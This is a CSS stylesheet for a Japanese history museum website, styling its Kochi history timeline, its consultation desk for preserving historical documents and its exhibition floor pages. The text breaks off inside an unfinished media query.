/* 歴史資料保存相談窓口 */
.consultation_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 皆さんの地域やお家にもありませんか？ */
  /* 相談窓口に関するQ&A */
  /* consultation_faqs_box */
  /* 相談窓口の開設時間と利用方法 */
  /* consultation_tie_box */ }
  .consultation_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .consultation_section .ttl01:before, .consultation_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .consultation_section .ttl01:before {
      margin-right: 0.5em; }
    .consultation_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .consultation_section .ttl01 {
      font-size: 21px; } }
  .consultation_section.copy_section {
    /* .copy_txt */
    /* .knowhow_wrap */ }
    .consultation_section.copy_section .copy_txt {
      display: block;
      max-width: 760px;
      margin: 0 auto 50px;
      background: #fcfbfa;
      border: solid 1px #f0ebe5;
      padding: 20px;
      text-align: left; }
      @media (max-width: 767px) {
        .consultation_section.copy_section .copy_txt {
          margin-bottom: 20px; } }
    .consultation_section.copy_section .knowhow_wrap {
      padding: 20px 0;
      text-align: left;
      /* .txt_box */ }
      .consultation_section.copy_section .knowhow_wrap h1 {
        font-size: 26px;
        margin: 0 0 20px 0;
        padding: 0 0 5px 20px;
        background: url(../img/consultation/knowhow_icon.png) no-repeat left center; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap h1 {
            line-height: 1.4;
            font-size: 20px; } }
      .consultation_section.copy_section .knowhow_wrap .txt_box {
        width: 56%;
        float: left;
        padding: 40px 0 0; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .txt_box {
            width: 100%;
            float: none;
            padding: 20px 0; } }
      .consultation_section.copy_section .knowhow_wrap .img_box {
        float: right;
        width: 39.7%; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .img_box {
            float: none;
            width: 94%;
            margin: 0 auto; }
            .consultation_section.copy_section .knowhow_wrap .img_box img {
              width: 100%; } }
  .consultation_section.consultation_whats_box {
    background: url(../img/consultation/whats_bg.png) no-repeat center top;
    background-size: cover;
    padding: 40px 0; }
    .consultation_section.consultation_whats_box .ttl_wrap {
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .ttl_wrap h1 {
        display: table-cell;
        background: url(../img/consultation/whats_h1_bg.png) repeat left top;
        vertical-align: middle;
        font-size: 20px;
        color: #72553b;
        padding: 4px 1.4%;
        line-height: 1.6; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap h1 {
            width: 100%;
            display: block;
            font-size: 16px; } }
      .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
        display: table-cell; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
            width: 100%;
            display: table; } }
      .consultation_section.consultation_whats_box .ttl_wrap h2 {
        display: table-cell;
        background: #ae8c6e;
        vertical-align: middle;
        color: #ffffff;
        font-weight: bold;
        position: relative;
        padding: 24px 1%;
        white-space: nowrap;
        width: 100px;
        z-index: 2; }
        .consultation_section.consultation_whats_box .ttl_wrap h2:after {
          content: url(../img/consultation/whats_h2_after.png);
          position: absolute;
          right: -14px;
          top: 50%;
          margin-top: -24px;
          z-index: 2; }
      .consultation_section.consultation_whats_box .ttl_wrap p {
        display: table-cell;
        background: #ffffff;
        vertical-align: middle;
        padding: 24px 24px 24px 34px;
        text-align: left; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap p {
            padding: 24px 14px 24px 24px; } }
    .consultation_section.consultation_whats_box .item_list {
      vertical-align: middle;
      margin: 40px 0;
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .item_list li {
        display: table-cell;
        /*margin:0 2%;*/
        width: 20%;
        vertical-align: middle;
        txt-align: center; }
        .consultation_section.consultation_whats_box .item_list li span {
          display: block;
          margin-top: 10px; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list li {
            display: inline-block;
            width: 30%;
            margin-bottom: 20px;
            padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(2) {
              width: 45%;
              padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(1) {
              width: 45%;
              padding: 0 2%; } }
    .consultation_section.consultation_whats_box .item_list02 {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .consultation_section.consultation_whats_box .item_list02 {
          margin: 40px 0 20px; } }
      .consultation_section.consultation_whats_box .item_list02 li {
        margin: 0 1.5%;
        display: inline-block;
        width: 20%; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list02 li {
            width: 40%;
            margin: 0 3% 15px; } }
  .consultation_section.consultation_faqs_box {
    padding-top: 10px;
    margin-bottom: 100px;
    /* .faq_list */ }
    @media (max-width: 767px) {
      .consultation_section.consultation_faqs_box {
        margin-bottom: 50px; } }
    .consultation_section.consultation_faqs_box .faq_list {
      width: 85%;
      margin: 0 auto 10px;
      /* dt */
      /* dt.active */
      /* dd */ }
      @media (max-width: 767px) {
        .consultation_section.consultation_faqs_box .faq_list {
          width: 96%; } }
      .consultation_section.consultation_faqs_box .faq_list dt {
        display: block;
        cursor: pointer;
        background: url(../img/consultation/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
        padding: 14px 34px 18px 56px;
        text-align: left;
        font-size: 18px;
        min-height: 46px;
        position: relative; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dt {
            font-size: 14px;
            padding: 10px 34px 10px 36px;
            background-size: 24px 24px; } }
        .consultation_section.consultation_faqs_box .faq_list dt:after {
          content: '';
          display: block;
          content: '\f067';
          font-family: FontAwesome;
          position: absolute;
          right: 14px;
          top: 50%;
          margin-top: -9px; }
      .consultation_section.consultation_faqs_box .faq_list dt.active:after {
        content: '\f068'; }
      .consultation_section.consultation_faqs_box .faq_list dd {
        display: none;
        background: url(../img/consultation/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
        padding: 40px 14px 45px 126px;
        text-align: left;
        font-size: 14px;
        color: #7c7a78; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dd {
            font-size: 12px;
            background-size: 62px 48px;
            padding: 20px 14px 25px 86px; } }
  .consultation_section.consultation_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .consultation_section.consultation_time_box table {
        width: 96%; } }
    .consultation_section.consultation_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: left;
      font-weight: bold;
      vertical-align: top;
      width: 20%; }
    .consultation_section.consultation_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* consultation_section */
/* 高知の歴史 */
.kochi_rekishi_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 初期～幕末維新 */
  /* .kochi_rekishi_timeline */
  /* 歴史年表 */
  /* kochi_rekishi_time_box */ }
  .kochi_rekishi_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_section .ttl01:before, .kochi_rekishi_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_section.copy_section {
    background: url(../img/kochi-rekishi/copy_bg.png) no-repeat center top #faf5ee;
    background-size: auto 100%;
    padding: 50px 0;
    /* .txt_box */
    /* page_nav */
    /* .nav_btn */ }
    @media (max-width: 767px) {
      .kochi_rekishi_section.copy_section {
        background: url(../img/kochi-rekishi/copy_bg_sp.png) no-repeat center top #faf5ee;
        background-size: 100% auto; } }
    .kochi_rekishi_section.copy_section .txt_box h1 {
      font-size: 20px;
      margin-bottom: 30px;
      line-height: 1.6;
      font-weight: bold; }
    .kochi_rekishi_section.copy_section .page_nav {
      padding: 30px 0; }
      .kochi_rekishi_section.copy_section .page_nav li {
        display: inline-block;
        width: 238px;
        height: 140px;
        margin-bottom: 12px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.copy_section .page_nav li {
            width: 149px;
            height: 88px;
            margin-bottom: 10px; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
          background: url(../img/kochi-rekishi/page_nav01.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
          background: url(../img/kochi-rekishi/page_nav02.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
          background: url(../img/kochi-rekishi/page_nav03.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
          background: url(../img/kochi-rekishi/page_nav04.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li a {
          display: block;
          padding-top: 40px;
          height: 140px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li a {
              height: 88px;
              padding-top: 24px;
              font-size: 10px;
              line-height: 1.2; } }
          .kochi_rekishi_section.copy_section .page_nav li a span {
            font-size: 24px;
            display: block; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.copy_section .page_nav li a span {
                font-size: 16px; } }
    .kochi_rekishi_section.copy_section .nav_btn a {
      background: #ffffff;
      border: 2px solid #3e3e3e;
      max-width: 180px;
      display: block;
      padding: 13px 20px;
      margin: 0 auto;
      font-weight: bold; }
      .kochi_rekishi_section.copy_section .nav_btn a:after {
        color: #4f4f4f;
        content: '\f063';
        font-family: FontAwesome;
        margin-left: 10px; }
      .kochi_rekishi_section.copy_section .nav_btn a:hover {
        background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
    background: url(../img/kochi-rekishi/timeline_bg.png) repeat-y left top;
    padding-bottom: 30px; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
        background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap:last-child {
      padding-bottom: 0px; }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
      padding-left: 102px;
      line-height: 50px;
      text-align: left; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
          padding-left: 51px;
          line-height: 30px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
        font-size: 36px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
            font-size: 20px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
      background: url(../img/kochi-rekishi/early_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
      background: url(../img/kochi-rekishi/medium_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
      background: url(../img/kochi-rekishi/late_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu {
      background: #ffffff; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
        background: url(../img/kochi-rekishi/bakumatsu_ttl.png) no-repeat left top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
            background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
      margin-left: 102px;
      border: 2px solid #e4dfd9;
      border-collapse: collapse; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
          display: block;
          margin-left: 51px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
        background: #e4dfd9;
        color: #696765;
        font-size: 18px;
        font-weight: bold;
        padding: 24px 14px;
        white-space: nowrap;
        border-bottom: 2px solid #ffffff;
        vertical-align: top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
        background: #ffffff;
        padding: 24px 14px 24px 30px;
        border-bottom: 2px solid #e4dfd9;
        /* .event_list */
        /* .person_l */
        /* .person_s */ }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
          float: left;
          margin-right: 20px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
              float: none;
              margin-right: 0;
              margin-bottom: 14px; } }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
            border: 1px solid #bfbfbf;
            display: block;
            padding: 12px 15px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
                display: inline-block; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:after {
              content: '\f105';
              font-family: FontAwesome;
              margin-left: 15px; }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:hover {
              background: #bfbfbf; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
            width: 340px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin-right: 33px;
            margin-bottom: 22px;
            font-size: 13px; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
                float: none;
                margin-right: 0;
                width: 100%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
              padding: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
                  padding: 10px 12px 0;
                  font-size: 12px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                font-size: 20px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                    font-size: 16px;
                    line-height: 1.2; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
              float: right;
              margin-left: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
                  width: 80px;
                  height: auto;
                  margin-left: 10px; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li:last-child {
              margin-right: 0; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
            width: 226px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin: 0 18px 22px 0; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
                float: none;
                margin-right: 0;
                width: 80%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
              padding: 12px 14px 0;
              font-size: 11px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
                  padding: 6px 10px 0;
                  font-size: 9px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                font-size: 16px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                    font-size: 14px;
                    line-height: 1; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
              float: right;
              margin-left: 10px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
                  width: 60px;
                  height: auto; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
              margin-right: 0; }
              @media (max-width: 991px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
                  margin-right: 18px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > th {
        border-bottom: 2px solid #e4dfd9; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
        padding: 24px 14px 2px 30px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
            padding: 10px 10px 2px 10px;
            border-bottom: none; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
      margin: 30px 0  20px 102px;
      width: 280px; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
          margin-left: 51px;
          width: auto; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a {
        border: 2px solid #3e3e3e;
        display: block;
        padding: 12px 15px;
        font-weight: bold; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:after {
          content: '\f105';
          font-family: FontAwesome;
          margin-left: 15px; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:hover {
          background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_time_box table {
        width: 96%; } }
    .kochi_rekishi_section.kochi_rekishi_time_box table .ad {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table .jc {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      font-weight: bold;
      vertical-align: top;
      text-align: center; }
    .kochi_rekishi_section.kochi_rekishi_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* kochi_rekishi_section */
/* 高知の歴史 初期～幕末維新 */
.kochi_rekishi_detail_section {
  margin: 0 0 50px;
  /* .ttl02 */
  /* .ttl03 */
  /* コピー */
  /* .copy_section */
  /* 主な出来事 */
  /* .major_events_section */
  /* 主な人物 */ }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section {
      margin: 0 0 20px; } }
  .kochi_rekishi_detail_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_detail_section .ttl01:before, .kochi_rekishi_detail_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_detail_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .kochi_rekishi_detail_section .ttl03 {
    font-size: 20px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
    padding: 0 0 10px 18px;
    margin-bottom: 20px;
    text-align: left;
    border-bottom: 2px solid #f2ece2; }
  .kochi_rekishi_detail_section.copy_section {
    padding: 50px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.copy_section {
        padding: 20px 0; } }
  .kochi_rekishi_detail_section.major_events_section .events_wrap {
    margin-bottom: 40px;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.major_events_section .events_wrap {
        margin-bottom: 0; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap p {
      line-height: 1.6; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
      float: left;
      width: 47.5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
      width: 47.5%;
      float: left;
      margin-right: 5%;
      overflow: hidden; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
          width: 100%;
          float: none;
          margin-right: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
        padding: 0 2%;
        width: 100%; }
        @media (max-width: 767px) {
          .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
            margin-bottom: 20px;
            width: 100%; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box:nth-child(2n) {
        margin-right: 0; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
      width: 47.5%;
      float: right;
      margin-left: 5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
          width: 100%;
          float: none;
          margin-left: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box .photo_wrap {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 12px;
        text-align: center;
        margin-bottom: 14px; }
  .kochi_rekishi_detail_section.main_characters_section .person_wrap {
    padding: 30px 0;
    margin-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.main_characters_section .person_wrap {
        margin-bottom: 0px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
      float: left;
      width: 75%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
      float: right;
      width: 19%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
          width: 100%;
          float: none;
          text-align: center; } }

/* .kochi_rekishi_detail_section */
@media (max-width: 767px) {
  .kochi_rekishi_detail_pagenavi_section {
    margin-bottom: 30px; } }
.kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.kochi_rekishi_detail_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .kochi_rekishi_detail_pagenavi_section .neighbors a {
    display: block; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* 展示室紹介 */
.exhibition_floor_summary_section .inner-box {
  line-height: 1.3;
  margin-bottom: 50px; }
  @media (max-width: 767px) {
    .exhibition_floor_summary_section .inner-box {
      margin-bottom: 0; } }
  .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
    width: 66.5%;
    float: left;
    text-align: left; }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
      font-size: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
          font-size: 16px; } }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
      font-size: 34px;
      margin-bottom: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
          font-size: 24px; } }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
        float: none;
        width: auto;
        margin-bottom: 20px; } }
  .exhibition_floor_summary_section .inner-box .summary_img_wrap {
    width: 30%;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_img_wrap {
        float: none;
        width: auto; } }

.exhibition_floor_manabu_section .inner-box .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/exhibition_floor/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before, .exhibition_floor_manabu_section .inner-box .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before {
    margin-right: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .exhibition_floor_manabu_section .inner-box .ttl01 {
    font-size: 21px;
    margin-top: 80px; } }
.exhibition_floor_manabu_section .inner-box .ttl02 {
  font-size: 26px;
  margin: 0 0 20px 0;
  padding: 0 0 5px 20px;
  background: url(../img/exhibition_floor/icon_ttl02.png) no-repeat left 5px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .ttl02 {
      line-height: 1.4;
      font-size: 20px; } }
.exhibition_floor_manabu_section .inner-box .link_txt {
  margin: 20px 0;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .link_txt {
      flex-direction: column; } }
  .exhibition_floor_manabu_section .inner-box .link_txt a {
    display: inline-block;
    border: 2px solid #000000;
    padding: 5px 25px;
    text-align: center;
    width: 49%;
    margin-left: 10px; }
    @media (max-width: 767px) {
      .exhibition_floor_manabu_section .inner-box .link_txt a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 10px; } }
    .exhibition_floor_manabu_section .inner-box .link_txt a:first-child {
      margin-left: 0; }
    .exhibition_floor_manabu_section .inner-box .link_txt a:hover {
      background: #000000;
      color: #ffffff; }
.exhibition_floor_manabu_section .inner-box .caption_ttl {
  font-weight: bold;
  margin: 10px 0;
  font-size: 16px; }
.exhibition_floor_manabu_section .inner-box .lead_box {
  color: #ffffff;
  padding: 76px 100px; }
  @media (max-width: 768px) {
    .exhibition_floor_manabu_section .inner-box .lead_box {
      padding: 30px 3%;
      margin-bottom: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box p {
    margin-bottom: 1em;
    padding: 0 150px;
    /*text-align:left;*/ }
    @media (max-width: 768px) {
